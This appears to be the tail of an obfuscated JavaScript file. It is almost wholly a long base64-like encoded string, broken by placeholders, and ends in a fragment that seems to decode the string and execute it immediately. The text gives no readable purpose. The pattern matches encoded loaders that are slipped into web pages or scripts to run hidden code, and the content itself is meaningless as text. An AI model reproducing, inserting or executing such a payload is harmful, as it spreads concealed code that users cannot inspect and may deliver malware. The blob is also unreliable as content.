pjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjIvpjIrpjInpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbDpjI7pjI/pjJLpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjb/pjI7pjI/pjJLpjI/pjI3pjITpjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIvpjI/pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjITpjJLpjI/pjI/pjI/pjI/pjbDpjI7pjI7pjJLpjIjpjInpjI/pjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjITpjIjpjI/pjbDpjI3pjITpjJLpjI3pjI3pjIzpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjInpjIzpjI3pjI3pjb/pjI3pjIvpjJLpjIXpjI3pjInpjIXpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI/pjI/pjITpjITpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIrpjIvpjIzpjIjpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIjpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbTpjInpjJLpjI7pjInpjb/[base64]/pjIjpjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjIrpjInpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjabpjbHpjI/pjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjb/pjI/pjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI/pjIzpjJLpjInpjIjpjIjpjIXpjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjbDpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjb/pjI/pjJLpjIjpjInpjInpjIzpjI7pjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/[base64]/pjI7pjI/pjJLpjI3pjIrpjInpjIvpjaDpjYTpjI7pjIzpjI7pjIrpjJLpjI7pjIXpjITpjIrpjaDpjYTpjI7pjIzpjI7pjI/pjJLpjIrpjI3pjIXpjI/pjaDpjYTpjI7pjIzpjI7pjIvpjJLpjI3pjIvpjITpjI/pjaDpjYTpjI7pjIzpjI7pjIjpjaDpjYTpjI7pjIzpjI7pjIvpjb/pjI7pjIjpjJLpjI/[base64]/pjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjb/pjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjarpjIjpjJLpjI7pjInpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZ7pjZDpjZ3pjZ/pjZfpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjIfpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI3pjIzpjIzpjJnpjJvpjJfpjJvpjYHpjJvpjJfpjJvpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaDpjYTpjI7pjIzpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaPpjZ/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ/pjYnpjY7pjY/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2k6YyV6YyH6Y2f6YyO6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyN6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyO6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2d6YyK6YyV6YyH6Y2f6YyI6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2m6YyV6YyH6Y2e6Y2l6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyI6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2r6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]'));c();}();